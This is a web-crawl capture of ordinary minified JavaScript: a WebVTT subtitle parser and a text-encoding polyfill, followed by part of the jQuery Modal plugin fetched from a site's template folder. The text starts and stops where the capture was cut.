Math.max(0,Math.min(this.right,e.right)-Math.max(this.left,e.left))*Math.max(0,Math.min(this.bottom,e.bottom)-Math.max(this.top,e.top))/(this.height*this.width)},w.prototype.toCSSCompatValues=function(e){return{top:this.top-e.top,bottom:e.bottom-this.bottom,left:this.left-e.left,right:e.right-this.right,height:this.height,width:this.width}},w.getSimpleBoxPosition=function(e){var t=e.div?e.div.offsetHeight:e.tagName?e.offsetHeight:0,n=e.div?e.div.offsetWidth:e.tagName?e.offsetWidth:0,i=e.div?e.div.offsetTop:e.tagName?e.offsetTop:0;return{left:(e=e.div?e.div.getBoundingClientRect():e.tagName?e.getBoundingClientRect():e).left,right:e.right,top:e.top||i,height:e.height||t,bottom:e.bottom||i+(e.height||t),width:e.width||n}},x.StringDecoder=function(){return{decode:function(e){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}},x.convertCueToDOMTree=function(e,t){return e&&t?p(e,t):null};x.processCues=function(e,t,i){if(!e||!t||!i)return null;for(;i.firstChild;)i.removeChild(i.firstChild);var r=e.document.createElement("div");if(r.style.position="absolute",r.style.left="0",r.style.right="0",r.style.top="0",r.style.bottom="0",r.style.margin="1.5%",i.appendChild(r),function(e){for(var t=0;t<e.length;t++)if(e[t].hasBeenReset||!e[t].displayState)return!0;return!1}(t)){var o=[],s=w.getSimpleBoxPosition(r),a={font:Math.round(.05*s.height*100)/100*n+"px sans-serif"};!function(){for(var n,i,u=0;u<t.length;u++)i=t[u],n=new b(e,i,a),r.appendChild(n.div),y(0,n,s,o),i.displayState=n.div,o.push(w.getSimpleBoxPosition(n))}()}else for(var u=0;u<t.length;u++)r.appendChild(t[u].displayState)},x.Parser=function(e,t){this.window=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]},x.Parser.prototype={reportOrThrowError:function(e){if(!(e instanceof s))throw e;this.onparsingerror&&this.onparsingerror(e)},parse:function(e){var t=this;function n(){for(var e=t.buffer,n=0;n<e.length&&"\r"!==e[n]&&"\n"!==e[n];)++n;var i=e.substr(0,n);return"\r"===e[n]&&++n,"\n"===e[n]&&++n,t.buffer=e.substr(n),i}function i(e){c(e,function(e,n){switch(e){case"Region":!function(e){var n=new u;if(c(e,function(e,t){switch(e){case"id":n.set(e,t);break;case"width":n.percent(e,t);break;case"lines":n.integer(e,t);break;case"regionanchor":case"viewportanchor":var i=t.split(",");if(2!==i.length)break;var r=new u;if(r.percent("x",i[0]),r.percent("y",i[1]),!r.has("x")||!r.has("y"))break;n.set(e+"X",r.get("x")),n.set(e+"Y",r.get("y"));break;case"scroll":n.alt(e,t,["up"])}},/=/,/\s/),n.has("id")){var i=new t.window.VTTRegion;i.width=n.get("width",100),i.lines=n.get("lines",3),i.regionAnchorX=n.get("regionanchorX",0),i.regionAnchorY=n.get("regionanchorY",100),i.viewportAnchorX=n.get("viewportanchorX",0),i.viewportAnchorY=n.get("viewportanchorY",100),i.scroll=n.get("scroll",""),t.onregion&&t.onregion(i),t.regionList.push({id:n.get("id"),region:i})}}(n)}},/:/)}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{var r;if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;var o=(r=n()).match(/^WEBVTT([ \t].*)?$/);if(!o||!o[0])throw new s(s.Errors.BadSignature);t.state="HEADER"}for(var a=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:r=n(),t.state){case"HEADER":/:/.test(r)?i(r):r||(t.state="ID");continue;case"NOTE":r||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){t.state="NOTE";break}if(!r)continue;if(t.cue=new t.window.VTTCue(0,0,""),t.state="CUE",-1===r.indexOf("--\x3e")){t.cue.id=r;continue}case"CUE":try{f(r,t.cue,t.regionList)}catch(e){t.reportOrThrowError(e),t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":var l=-1!==r.indexOf("--\x3e");if(!r||l&&(a=!0)){t.oncue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}t.cue.text&&(t.cue.text+="\n"),t.cue.text+=r;continue;case"BADCUE":r||(t.state="ID");continue}}}catch(e){t.reportOrThrowError(e),"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){try{if(this.buffer+=this.decoder.decode(),(this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state)throw new s(s.Errors.BadSignature)}catch(e){this.reportOrThrowError(e)}return this.onflush&&this.onflush(),this}},e.WebVTT=x}(this),"undefined"!=typeof module&&module.exports&&(this["encoding-indexes"]=require("./encoding-indexes.js")["encoding-indexes"]),function(e){"use strict";function t(e,t,n){return t<=e&&e<=n}function n(e,t){return Math.floor(e/t)}var i=-1,r=-1;function o(e){var t=0;this.get=function(){return t>=e.length?i:Number(e[t])},this.offset=function(n){if((t+=n)<0)throw new Error("Seeking past start of the buffer");if(t>e.length)throw new Error("Seeking past EOF")},this.match=function(n){if(n.length>t+e.length)return!1;var i;for(i=0;i<n.length;i+=1)if(Number(e[t+i])!==n[i])return!1;return!0}}function s(e){var t=0;this.emit=function(n){var r,o=i;for(r=0;r<arguments.length;++r)o=Number(arguments[r]),e[t++]=o;return o}}function a(e){var n=0,i=function(e){for(var n=[],i=0,r=e.length;i<e.length;){var o=e.charCodeAt(i);if(t(o,55296,57343))if(t(o,56320,57343))n.push(65533);else if(i===r-1)n.push(65533);else{var s=e.charCodeAt(i+1);if(t(s,56320,57343)){var a=1023&o,u=1023&s;i+=1,n.push(65536+(a<<10)+u)}else n.push(65533)}else n.push(o);i+=1}return n}(e);this.offset=function(e){if((n+=e)<0)throw new Error("Seeking past start of the buffer");if(n>i.length)throw new Error("Seeking past EOF")},this.get=function(){return n>=i.length?r:i[n]}}function u(){var e="";this.string=function(){return e},this.emit=function(t){t<=65535?e+=String.fromCharCode(t):(t-=65536,e+=String.fromCharCode(55296+(t>>10&1023)),e+=String.fromCharCode(56320+(1023&t)))}}function c(e){this.name="EncodingError",this.message=e,this.code=0}function f(e,t){if(e)throw new c("Decoder error");return t||65533}function l(e){throw new c("The code point "+e+" could not be encoded.")}function h(e){return e=String(e).trim().toLowerCase(),Object.prototype.hasOwnProperty.call(p,e)?p[e]:null}c.prototype=Error.prototype;var d=[{encodings:[{labels:["unicode-1-1-utf-8","utf-8","utf8"],name:"utf-8"}],heading:"The Encoding"},{encodings:[{labels:["866","cp866","csibm866","ibm866"],name:"ibm866"},{labels:["csisolatin2","iso-8859-2","iso-ir-101","iso8859-2","iso88592","iso_8859-2","iso_8859-2:1987","l2","latin2"],name:"iso-8859-2"},{labels:["csisolatin3","iso-8859-3","iso-ir-109","iso8859-3","iso88593","iso_8859-3","iso_8859-3:1988","l3","latin3"],name:"iso-8859-3"},{labels:["csisolatin4","iso-8859-4","iso-ir-110","iso8859-4","iso88594","iso_8859-4","iso_8859-4:1988","l4","latin4"],name:"iso-8859-4"},{labels:["csisolatincyrillic","cyrillic","iso-8859-5","iso-ir-144","iso8859-5","iso88595","iso_8859-5","iso_8859-5:1988"],name:"iso-8859-5"},{labels:["arabic","asmo-708","csiso88596e","csiso88596i","csisolatinarabic","ecma-114","iso-8859-6","iso-8859-6-e","iso-8859-6-i","iso-ir-127","iso8859-6","iso88596","iso_8859-6","iso_8859-6:1987"],name:"iso-8859-6"},{labels:["csisolatingreek","ecma-118","elot_928","greek","greek8","iso-8859-7","iso-ir-126","iso8859-7","iso88597","iso_8859-7","iso_8859-7:1987","sun_eu_greek"],name:"iso-8859-7"},{labels:["csiso88598e","csisolatinhebrew","hebrew","iso-8859-8","iso-8859-8-e","iso-ir-138","iso8859-8","iso88598","iso_8859-8","iso_8859-8:1988","visual"],name:"iso-8859-8"},{labels:["csiso88598i","iso-8859-8-i","logical"],name:"iso-8859-8-i"},{labels:["csisolatin6","iso-8859-10","iso-ir-157","iso8859-10","iso885910","l6","latin6"],name:"iso-8859-10"},{labels:["iso-8859-13","iso8859-13","iso885913"],name:"iso-8859-13"},{labels:["iso-8859-14","iso8859-14","iso885914"],name:"iso-8859-14"},{labels:["csisolatin9","iso-8859-15","iso8859-15","iso885915","iso_8859-15","l9"],name:"iso-8859-15"},{labels:["iso-8859-16"],name:"iso-8859-16"},{labels:["cskoi8r","koi","koi8","koi8-r","koi8_r"],name:"koi8-r"},{labels:["koi8-u"],name:"koi8-u"},{labels:["csmacintosh","mac","macintosh","x-mac-roman"],name:"macintosh"},{labels:["dos-874","iso-8859-11","iso8859-11","iso885911","tis-620","windows-874"],name:"windows-874"},{labels:["cp1250","windows-1250","x-cp1250"],name:"windows-1250"},{labels:["cp1251","windows-1251","x-cp1251"],name:"windows-1251"},{labels:["ansi_x3.4-1968","ascii","cp1252","cp819","csisolatin1","ibm819","iso-8859-1","iso-ir-100","iso8859-1","iso88591","iso_8859-1","iso_8859-1:1987","l1","latin1","us-ascii","windows-1252","x-cp1252"],name:"windows-1252"},{labels:["cp1253","windows-1253","x-cp1253"],name:"windows-1253"},{labels:["cp1254","csisolatin5","iso-8859-9","iso-ir-148","iso8859-9","iso88599","iso_8859-9","iso_8859-9:1989","l5","latin5","windows-1254","x-cp1254"],name:"windows-1254"},{labels:["cp1255","windows-1255","x-cp1255"],name:"windows-1255"},{labels:["cp1256","windows-1256","x-cp1256"],name:"windows-1256"},{labels:["cp1257","windows-1257","x-cp1257"],name:"windows-1257"},{labels:["cp1258","windows-1258","x-cp1258"],name:"windows-1258"},{labels:["x-mac-cyrillic","x-mac-ukrainian"],name:"x-mac-cyrillic"}],heading:"Legacy single-byte encodings"},{encodings:[{labels:["chinese","csgb2312","csiso58gb231280","gb18030","gb2312","gb_2312","gb_2312-80","gbk","iso-ir-58","x-gbk"],name:"gb18030"},{labels:["hz-gb-2312"],name:"hz-gb-2312"}],heading:"Legacy multi-byte Chinese (simplified) encodings"},{encodings:[{labels:["big5","big5-hkscs","cn-big5","csbig5","x-x-big5"],name:"big5"}],heading:"Legacy multi-byte Chinese (traditional) encodings"},{encodings:[{labels:["cseucpkdfmtjapanese","euc-jp","x-euc-jp"],name:"euc-jp"},{labels:["csiso2022jp","iso-2022-jp"],name:"iso-2022-jp"},{labels:["csshiftjis","ms_kanji","shift-jis","shift_jis","sjis","windows-31j","x-sjis"],name:"shift_jis"}],heading:"Legacy multi-byte Japanese encodings"},{encodings:[{labels:["cseuckr","csksc56011987","euc-kr","iso-ir-149","korean","ks_c_5601-1987","ks_c_5601-1989","ksc5601","ksc_5601","windows-949"],name:"euc-kr"}],heading:"Legacy multi-byte Korean encodings"},{encodings:[{labels:["csiso2022kr","iso-2022-cn","iso-2022-cn-ext","iso-2022-kr"],name:"replacement"},{labels:["utf-16be"],name:"utf-16be"},{labels:["utf-16","utf-16le"],name:"utf-16le"},{labels:["x-user-defined"],name:"x-user-defined"}],heading:"Legacy miscellaneous encodings"}],g={},p={};function m(e,t){return t&&t[e]||null}function v(e,t){var n=t.indexOf(e);return-1===n?null:n}function b(t){if(!("encoding-indexes"in e))throw new Error("Indexes missing. Did you forget to include encoding-indexes.js?");return e["encoding-indexes"][t]}d.forEach(function(e){e.encodings.forEach(function(e){g[e.name]=e,e.labels.forEach(function(t){p[t]=e})})});var w="utf-8";function y(e,t){if(!(this instanceof y))return new y(e,t);if(e=e?String(e):w,t=Object(t),this._encoding=h(e),null===this._encoding||"replacement"===this._encoding.name)throw new TypeError("Unknown encoding: "+e);if(!this._encoding.getDecoder)throw new Error("Decoder not present. Did you forget to include encoding-indexes.js?");return this._streaming=!1,this._BOMseen=!1,this._decoder=null,this._options={fatal:Boolean(t.fatal)},Object.defineProperty?Object.defineProperty(this,"encoding",{get:function(){return this._encoding.name}}):this.encoding=this._encoding.name,this}function x(e,t){if(!(this instanceof x))return new x(e,t);e=e?String(e):w,t=Object(t),this._encoding=h(e);var n=t.NONSTANDARD_allowLegacyEncoding,i="utf-8"!==this._encoding.name&&"utf-16le"!==this._encoding.name&&"utf-16be"!==this._encoding.name;if(null===this._encoding||i&&!n)throw new TypeError("Unknown encoding: "+e);if(!this._encoding.getEncoder)throw new Error("Encoder not present. Did you forget to include encoding-indexes.js?");return this._streaming=!1,this._encoder=null,this._options={fatal:Boolean(t.fatal)},Object.defineProperty?Object.defineProperty(this,"encoding",{get:function(){return this._encoding.name}}):this.encoding=this._encoding.name,this}function E(e){var n=e.fatal,o=0,s=0,a=0,u=0;this.decode=function(e){var c=e.get();if(c===i)return 0!==s?f(n):r;if(e.offset(1),0===s){if(t(c,0,127))return c;if(t(c,194,223))s=1,u=128,o=c-192;else if(t(c,224,239))s=2,u=2048,o=c-224;else{if(!t(c,240,244))return f(n);s=3,u=65536,o=c-240}return o*=Math.pow(64,s),null}if(!t(c,128,191))return o=0,s=0,a=0,u=0,e.offset(-1),f(n);if(a+=1,o+=(c-128)*Math.pow(64,s-a),a!==s)return null;var l=o,h=u;return o=0,s=0,a=0,u=0,t(l,h,1114111)&&!t(l,55296,57343)?l:f(n)}}function S(e){e.fatal;this.encode=function(e,o){var s,a,u=o.get();if(u===r)return i;if(o.offset(1),t(u,55296,57343))return l(u);if(t(u,0,127))return e.emit(u);t(u,128,2047)?(s=1,a=192):t(u,2048,65535)?(s=2,a=224):t(u,65536,1114111)&&(s=3,a=240);for(var c=e.emit(n(u,Math.pow(64,s))+a);s>0;){var f=n(u,Math.pow(64,s-1));c=e.emit(128+f%64),s-=1}return c}}function T(e,n){var o=n.fatal;this.decode=function(n){var s=n.get();if(s===i)return r;if(n.offset(1),t(s,0,127))return s;var a=e[s-128];return null===a?f(o):a}}function _(e,n){n.fatal;this.encode=function(n,o){var s=o.get();if(s===r)return i;if(o.offset(1),t(s,0,127))return n.emit(s);var a=v(s,e);return null===a&&l(s),n.emit(a+128)}}function k(e){var n=e.fatal,o=0,s=0,a=0;this.decode=function(e){var u,c=e.get();if(c===i&&0===o&&0===s&&0===a)return r;if(c!==i||0===o&&0===s&&0===a||(o=0,s=0,a=0,f(n)),e.offset(1),0!==a)return u=null,t(c,48,57)&&(u=function(e){if(e>39419&&e<189e3||e>1237575)return null;var t,n=0,i=0,r=b("gb18030");for(t=0;t<r.length;++t){var o=r[t];if(!(o[0]<=e))break;n=o[0],i=o[1]}return i+e-n}(10*(126*(10*(o-129)+(s-48))+(a-129))+c-48)),o=0,s=0,a=0,null===u?(e.offset(-3),f(n)):u;if(0!==s)return t(c,129,254)?(a=c,null):(e.offset(-2),o=0,s=0,f(n));if(0!==o){if(t(c,48,57))return s=c,null;var l=o,h=null;o=0;var d=c<127?64:65;return(t(c,64,126)||t(c,128,254))&&(h=190*(l-129)+(c-d)),u=null===h?null:m(h,b("gb18030")),null===h&&e.offset(-1),null===u?f(n):u}return t(c,0,127)?c:128===c?8364:t(c,129,254)?(o=c,null):f(n)}}function j(e){e.fatal;this.encode=function(e,o){var s=o.get();if(s===r)return i;if(o.offset(1),t(s,0,127))return e.emit(s);var a=v(s,b("gb18030"));if(null!==a){var u=n(a,190)+129,c=a%190,f=c<63?64:65;return e.emit(u,c+f)}var l=n(n(n(a=function(e){var t,n=0,i=0,r=b("gb18030");for(t=0;t<r.length;++t){var o=r[t];if(!(o[1]<=e))break;n=o[1],i=o[0]}return i+e-n}(s),10),126),10),h=n(n(a-=10*l*126*10,10),126),d=n(a-=10*h*126,10),g=a-10*d;return e.emit(l+129,h+48,d+129,g+48)}}function C(e){var n=e.fatal,o=!1,s=0;this.decode=function(e){var a=e.get();if(a===i&&0===s)return r;if(a===i&&0!==s)return s=0,f(n);if(e.offset(1),126===s)return s=0,123===a?(o=!0,null):125===a?(o=!1,null):126===a?126:10===a?null:(e.offset(-1),f(n));if(0!==s){var u=s;s=0;var c=null;return t(a,33,126)&&(c=m(190*(u-1)+(a+63),b("gb18030"))),10===a&&(o=!1),null===c?f(n):c}return 126===a?(s=126,null):o?t(a,32,127)?(s=a,null):(10===a&&(o=!1),f(n)):t(a,0,127)?a:f(n)}}function A(e){e.fatal;var o=!1;this.encode=function(e,s){var a=s.get();if(a===r)return i;if(s.offset(1),t(a,0,127)&&o)return s.offset(-1),o=!1,e.emit(126,125);if(126===a)return e.emit(126,126);if(t(a,0,127))return e.emit(a);if(!o)return s.offset(-1),o=!0,e.emit(126,123);var u=v(a,b("gb18030"));if(null===u)return l(a);var c=n(u,190)+1,f=u%190-63;return t(c,33,126)&&t(f,33,126)?e.emit(c,f):l(a)}}function O(e){var n=e.fatal,o=0,s=null;this.decode=function(e){if(null!==s){var a=s;return s=null,a}var u=e.get();if(u===i&&0===o)return r;if(u===i&&0!==o)return o=0,f(n);if(e.offset(1),0!==o){var c=o,l=null;o=0;var h=u<127?64:98;if((t(u,64,126)||t(u,161,254))&&(l=157*(c-129)+(u-h)),1133===l)return s=772,202;if(1135===l)return s=780,202;if(1164===l)return s=772,234;if(1166===l)return s=780,234;var d=null===l?null:m(l,b("big5"));return null===l&&e.offset(-1),null===d?f(n):d}return t(u,0,127)?u:t(u,129,254)?(o=u,null):f(n)}}function B(e){e.fatal;this.encode=function(e,o){var s=o.get();if(s===r)return i;if(o.offset(1),t(s,0,127))return e.emit(s);var a=v(s,b("big5"));if(null===a)return l(s);var u=n(a,157)+129,c=a%157,f=c<63?64:98;return e.emit(u,c+f)}}function D(e){var n=e.fatal,o=0,s=0;this.decode=function(e){var a,u,c=e.get();return c===i?0===o&&0===s?r:(o=0,s=0,f(n)):(e.offset(1),0!==s?(a=s,s=0,u=null,t(a,161,254)&&t(c,161,254)&&(u=m(94*(a-161)+c-161,b("jis0212"))),t(c,161,254)||e.offset(-1),null===u?f(n):u):142===o&&t(c,161,223)?(o=0,65377+c-161):143===o&&t(c,161,254)?(o=0,s=c,null):0!==o?(a=o,o=0,u=null,t(a,161,254)&&t(c,161,254)&&(u=m(94*(a-161)+c-161,b("jis0208"))),t(c,161,254)||e.offset(-1),null===u?f(n):u):t(c,0,127)?c:142===c||143===c||t(c,161,254)?(o=c,null):f(n))}}function P(e){e.fatal;this.encode=function(e,o){var s=o.get();if(s===r)return i;if(o.offset(1),t(s,0,127))return e.emit(s);if(165===s)return e.emit(92);if(8254===s)return e.emit(126);if(t(s,65377,65439))return e.emit(142,s-65377+161);var a=v(s,b("jis0208"));if(null===a)return l(s);var u=n(a,94)+161,c=a%94+161;return e.emit(u,c)}}function L(e){var n=e.fatal,o=0,s=1,a=2,u=3,c=4,l=5,h=6,d=o,g=!1,p=0;this.decode=function(e){var v=e.get();switch(v!==i&&e.offset(1),d){default:case o:return 27===v?(d=s,null):t(v,0,127)?v:v===i?r:f(n);case s:return 36===v||40===v?(p=v,d=a,null):(v!==i&&e.offset(-1),d=o,f(n));case a:var w=p;return p=0,36!==w||64!==v&&66!==v?36===w&&40===v?(d=u,null):40!==w||66!==v&&74!==v?40===w&&73===v?(d=h,null):(v===i?e.offset(-1):e.offset(-2),d=o,f(n)):(d=o,null):(g=!1,d=c,null);case u:return 68===v?(g=!0,d=c,null):(v===i?e.offset(-2):e.offset(-3),d=o,f(n));case c:return 10===v?(d=o,f(n,10)):27===v?(d=s,null):v===i?r:(p=v,d=l,null);case l:if(d=c,v===i)return f(n);var y=null,x=94*(p-33)+v-33;return t(p,33,126)&&t(v,33,126)&&(y=m(x,b(!1===g?"jis0208":"jis0212"))),null===y?f(n):y;case h:return 27===v?(d=s,null):t(v,33,95)?65377+v-33:v===i?r:f(n)}}}function I(e){e.fatal;var o=0,s=1,a=2,u=o;this.encode=function(e,c){var f=c.get();if(f===r)return i;if(c.offset(1),(t(f,0,127)||165===f||8254===f)&&u!==o)return c.offset(-1),u=o,e.emit(27,40,66);if(t(f,0,127))return e.emit(f);if(165===f)return e.emit(92);if(8254===f)return e.emit(126);if(t(f,65377,65439)&&u!==a)return c.offset(-1),u=a,e.emit(27,40,73);if(t(f,65377,65439))return e.emit(f-65377-33);if(u!==s)return c.offset(-1),u=s,e.emit(27,36,66);var h=v(f,b("jis0208"));if(null===h)return l(f);var d=n(h,94)+33,g=h%94+33;return e.emit(d,g)}}function M(e){var n=e.fatal,o=0;this.decode=function(e){var s=e.get();if(s===i&&0===o)return r;if(s===i&&0!==o)return o=0,f(n);if(e.offset(1),0!==o){var a=o;if(o=0,t(s,64,126)||t(s,128,252)){var u=m(188*(a-(a<160?129:193))+s-(s<127?64:65),b("jis0208"));return null===u?f(n):u}return e.offset(-1),f(n)}return t(s,0,128)?s:t(s,161,223)?65377+s-161:t(s,129,159)||t(s,224,252)?(o=s,null):f(n)}}function R(e){e.fatal;this.encode=function(e,o){var s=o.get();if(s===r)return i;if(o.offset(1),t(s,0,128))return e.emit(s);if(165===s)return e.emit(92);if(8254===s)return e.emit(126);if(t(s,65377,65439))return e.emit(s-65377+161);var a=v(s,b("jis0208"));if(null===a)return l(s);var u=n(a,188),c=u<31?129:193,f=a%188,h=f<63?64:65;return e.emit(u+c,f+h)}}function N(e){var n=e.fatal,o=0;this.decode=function(e){var s=e.get();if(s===i&&0===o)return r;if(s===i&&0!==o)return o=0,f(n);if(e.offset(1),0!==o){var a=o,u=null;if(o=0,t(a,129,198)){var c=178*(a-129);t(s,65,90)?u=c+s-65:t(s,97,122)?u=c+26+s-97:t(s,129,254)&&(u=c+26+26+s-129)}t(a,199,253)&&t(s,161,254)&&(u=12460+94*(a-199)+(s-161));var l=null===u?null:m(u,b("euc-kr"));return null===u&&e.offset(-1),null===l?f(n):l}return t(s,0,127)?s:t(s,129,253)?(o=s,null):f(n)}}function z(e){e.fatal;this.encode=function(e,o){var s=o.get();if(s===r)return i;if(o.offset(1),t(s,0,127))return e.emit(s);var a,u,c=v(s,b("euc-kr"));if(null===c)return l(s);if(c<12460){a=n(c,178)+129;var f=(u=c%178)<26?65:u<52?71:77;return e.emit(a,u+f)}return a=n(c-=12460,94)+199,u=c%94+161,e.emit(a,u)}}function V(e,n){var o=n.fatal,s=null,a=null;this.decode=function(n){var u,c=n.get();if(c===i&&null===s&&null===a)return r;if(c===i&&(null!==s||null!==a))return f(o);if(n.offset(1),null===s)return s=c,null;if(u=e?(s<<8)+c:(c<<8)+s,s=null,null!==a){var l=a;return a=null,t(u,56320,57343)?65536+1024*(l-55296)+(u-56320):(n.offset(-2),f(o))}return t(u,55296,56319)?(a=u,null):t(u,56320,57343)?f(o):u}}function U(e,o){o.fatal;this.encode=function(o,s){function a(t){var n=t>>8,i=255&t;return e?o.emit(n,i):o.emit(i,n)}var u=s.get();if(u===r)return i;if(s.offset(1),t(u,55296,57343)&&l(u),u<=65535)return a(u);var c=(u-65536)%1024+56320;return a(n(u-65536,1024)+55296),a(c)}}function H(e){e.fatal;this.decode=function(e){var n=e.get();return n===i?r:(e.offset(1),t(n,0,127)?n:63360+n-128)}}function X(e,n){n.fatal;this.encode=function(e,n){var o=n.get();return o===r?i:(n.offset(1),t(o,0,127)?e.emit(o):t(o,63360,63487)?e.emit(o-63360+128):void l(o))}}y.prototype={decode:function(e,t){if(e&&!("buffer"in e&&"byteOffset"in e&&"byteLength"in e))throw new TypeError("Expected ArrayBufferView");e||(e=new Uint8Array(0)),t=Object(t),this._streaming||(this._decoder=this._encoding.getDecoder(this._options),this._BOMseen=!1),this._streaming=Boolean(t.stream);for(var n,s=new o(new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),a=new u;s.get()!==i;)null!==(n=this._decoder.decode(s))&&n!==r&&a.emit(n);if(!this._streaming){do{null!==(n=this._decoder.decode(s))&&n!==r&&a.emit(n)}while(n!==r&&s.get()!=i);this._decoder=null}var c=a.string();return!this._BOMseen&&c.length&&(this._BOMseen=!0,-1!==["utf-8","utf-16le","utf-16be"].indexOf(this.encoding)&&65279===c.charCodeAt(0)&&(c=c.substring(1))),c}},x.prototype={encode:function(e,t){e=e?String(e):"",t=Object(t),this._streaming||(this._encoder=this._encoding.getEncoder(this._options)),this._streaming=Boolean(t.stream);for(var n=[],o=new s(n),u=new a(e);u.get()!==r;)this._encoder.encode(o,u);if(!this._streaming){var c;do{c=this._encoder.encode(o,u)}while(c!==i);this._encoder=null}return new Uint8Array(n)}},g["utf-8"].getEncoder=function(e){return new S(e)},g["utf-8"].getDecoder=function(e){return new E(e)},"encoding-indexes"in e&&d.forEach(function(e){"Legacy single-byte encodings"===e.heading&&e.encodings.forEach(function(e){var t=b(e.name);e.getDecoder=function(e){return new T(t,e)},e.getEncoder=function(e){return new _(t,e)}})}),g.gb18030.getEncoder=function(e){return new j(e)},g.gb18030.getDecoder=function(e){return new k(e)},g["hz-gb-2312"].getEncoder=function(e){return new A(e)},g["hz-gb-2312"].getDecoder=function(e){return new C(e)},g.big5.getEncoder=function(e){return new B(e)},g.big5.getDecoder=function(e){return new O(e)},g["euc-jp"].getEncoder=function(e){return new P(e)},g["euc-jp"].getDecoder=function(e){return new D(e)},g["iso-2022-jp"].getEncoder=function(e){return new I(e)},g["iso-2022-jp"].getDecoder=function(e){return new L(e)},g.shift_jis.getEncoder=function(e){return new R(e)},g.shift_jis.getDecoder=function(e){return new M(e)},g["euc-kr"].getEncoder=function(e){return new z(e)},g["euc-kr"].getDecoder=function(e){return new N(e)},g["utf-16be"].getEncoder=function(e){return new U(!0,e)},g["utf-16be"].getDecoder=function(e){return new V(!0,e)},g["utf-16le"].getEncoder=function(e){return new U(!1,e)},g["utf-16le"].getDecoder=function(e){return new V(!1,e)},g["x-user-defined"].getEncoder=function(e){return new X(!1,e)},g["x-user-defined"].getDecoder=function(e){return new H(!1,e)},"TextEncoder"in e||(e.TextEncoder=x),"TextDecoder"in e||(e.TextDecoder=y)}(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.youramateurporn.com/templates/youramateurporn_2019/js/jquery.modal.min.js
body_size: 11052
content:
/*
 A simple jQuery modal (http://github.com/kylefox/jquery-modal)
 Version 0.9.2
 */

(function (factory) {
    // Making your jQuery plugin work better with npm tools
    // http://blog.npmjs.org/post/112712169830/making-your-jquery-plugin-work-better-with-npm
    if (typeof module === "object" && typeof module.exports === "object") {
        factory(require("jquery"), window, document);
    } else {
        factory(jQuery, window, document);
    }
}(function ($, window, document, undefined) {

    var modals = [],
            getCurrent = function () {
                return modals.length ? modals[modals.length - 1] : null;
            },
            selectCurrent = function () {
                var i,
                        selected = false;
                for (i = modals.length - 1; i >= 0; i--) {
                    if (modals[i].$blocker) {
                        modals[i].$blocker.toggleClass('current', !selected).toggleClass('behind', selected);
                        selected = true;
                    }
                }
            };

    $.jModal = function (el, options) {
        var remove, target;
        this.$body = $('body');
        this.options = $.extend({}, $.jModal.defaults, options);
        this.options.doFade = !isNaN(parseInt(this.options.fadeDuration, 10));
        this.$blocker = null;
        if (this.options.closeExisting)
            while ($.jModal.isActive())
                $.jModal.close(); // Close any open modals.
        modals.push(this);
        if (el.is('a')) {
            target = el.attr('href');
            this.anchor = el;
            //Select element by id from href
            if (/^#/.test(target)) {
                this.$elm = $(target);
                if (this.$elm.length !== 1)
                    return null;
                this.$body.append(this.$elm);
                this.open();
                //AJAX
            } else {
                this.$elm = $('<div>');
                this.$body.append(this.$elm);
                remove = function (event, modal) {
                    modal.elm.remove();
                };
                this.showSpinner();
                el.trigger($.jModal.AJAX_SEND);
                $.get(target).done(function (html) {
                    if (!$.jModal.isActive())
                        return;
                    el.trigger($.jModal.AJAX_SUCCESS);
                    var current = getCurrent();
                    current.$elm.empty().append(html).on($.jModal.CLOSE, remove);
                    current.hideSpinner();
                    current.open();
                    el.trigger($.jModal.AJAX_COMPLETE);
                }).fail(function () {
                    el.trigger($.jModal.AJAX_FAIL);
                    var current = getCurrent();
                    current.hideSpinner();
                    modals.pop(); // remove expected modal from the list
                    el.trigger($.jModal.AJAX_COMPLETE);
                });
            }
        } else {
            this.$elm = el;
            this.anchor = el;
            this.$body.append(this.$elm);
            this.open();
        }
    };

    $.jModal.prototype = {
        constructor: $.jModal,

        open: function () {
            var m = this;
            this.block();
            this.anchor.blur();
            if (this.options.doFade) {
                setTimeout(function () {
                    m.show();
                }, this.options.fadeDuration * this.options.fadeDelay);
            } else {
                this.show();
            }
            $(document).off('keydown.modal').on('keydown.modal', function (event) {
                var current = getCurrent();
                if (event.which === 27 && current.options.escapeClose)
                    current.close();
            });
            if (this.options.clickClose)
                this.$blocker.click(function (e) {
                    if (e.target === this)
                        $.jModal.close();
                });
        },

        close: function () {
            modals.pop();
            this.unblock();
            this.hide();
            if (!$.jModal.isActive())
                $(document).off('keydown.modal');
        },

        block: function () {
            this.$elm.trigger($.jModal.BEFORE_BLOCK, [this._ctx()]);
            this.$body.css('overflow', 'hidden');
            this.$blocker = $('<div class="' + this.options.blockerClass + ' jBlocker current"></div>').appendTo(this.$body);
            selectCurrent();
            if (this.options.doFade) {
                this.$blocker.css('opacity', 0).animate({opacity: 1}, this.options.fadeDuration);
            }
            this.$elm.trigger($.jModal.BLOCK, [this._ctx()]);
        },

        unblock: function (now) {
            if (!now && this.options.doFade)
                this.$blocker.fadeOut(this.options.fadeDuration, this.unblock.bind(this, true));
            else {
                this.$blocker.children().appendTo(this.$body);
                this.$blocker.remove();
                this.$blocker = null;
                selectCurrent();
                if (!$.jModal.isActive())
                    this.$body.css('overflow', '');
            }
        },

        show: function () {
            this.$elm.trigger($.jModal.BEFORE_OPEN, [this._ctx()]);
            if (this.options.showClose) {
                this.closeButton = $('<a href="#close-modal" rel="jModal:close" class="close-modal ' + this.options.closeClass + '">' + this.options.closeText + '</a>');
                this.$elm.append(this.closeButton);
            }
            this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker);
            if (this.options.doFade) {
